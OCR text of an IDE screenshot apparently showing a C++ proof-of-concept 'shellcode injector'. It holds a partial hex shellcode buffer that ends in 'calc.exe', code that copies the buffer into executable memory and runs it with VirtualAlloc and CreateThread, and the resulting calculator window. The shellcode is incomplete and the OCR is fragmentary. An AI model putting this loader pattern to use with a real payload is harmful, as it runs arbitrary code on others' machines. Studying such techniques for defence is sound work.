 CL
CS cppShellCodeInjector
Version control
Debug
cppShellCodeInjector
Project
main.cpp
cppShellCodeInjector C:\Users\test\CLionProjects\cppShellCodeInjector
cmake-build-debug
CMakeLists.txt
main.cpp
External Libraries
Scratches and Consoles
3 int main()
5 6
17 "\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
18 "\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
19 "\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
20 "\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
21 "\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
22 "\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
23 "\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
24 "\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
25 "\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
26 "\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd"
27 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
28 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
29 "\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
30 shellcode_size = sizeof(buf);
31 LPVOID shellcode = VirtualAlloc( lpAddress: NULL, shellcode_size, flAllocationType: MEM_COMMIT, flProtect: PAGE_EXECUTE_READWRITE);
32 CopyMemory(shellcode, buf, shellcode_size);
33 hThread = CreateThread( lpThreadAttributes: NULL, dwStackSize: NULL, (LPTHREAD_START_ROUTINE)shellcode, lpParameter: NULL, dwCreationFlags: NULL,
&dwThreadId);
34 WaitForSingleObject(hThread, dwMilliseconds: INFINITE);
35 }
f main
Run cppShellCodeInjector
C:\Users\test\CLionProjects\cppShellCodeInjector\cmake-build-debug\cppShellCodeInjector.exe
Process finished with exit code 0
cppShellCodeInjector > main.cpp
35:2 .clang-tidy LF UTF-8 4 spaces* C++: cppSh
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =